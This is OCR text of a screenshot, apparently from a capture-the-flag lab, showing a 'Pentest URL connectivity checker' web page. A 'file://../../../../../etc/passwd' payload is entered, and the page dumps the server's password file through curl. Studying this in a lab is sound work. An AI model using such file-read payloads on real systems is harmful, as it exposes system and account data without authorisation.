 Applications Places Iceweasel Sat 11:53 1
Welcome to the Pentest URL connectivity checker. - Iceweasel
Welcome to the Pentest ...
192.168.1.143/index.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Enter the URL you would like to test. Example: http://localhost/test.html
file://../../../../../etc/passwd Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 1499 100 1499 0
0 129M 0 --:--:-- --:--:-- --:--:-- 129M root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:
/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
ctfuser:x:1000:1000:ctfuser,,,:/home/ctfuser:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin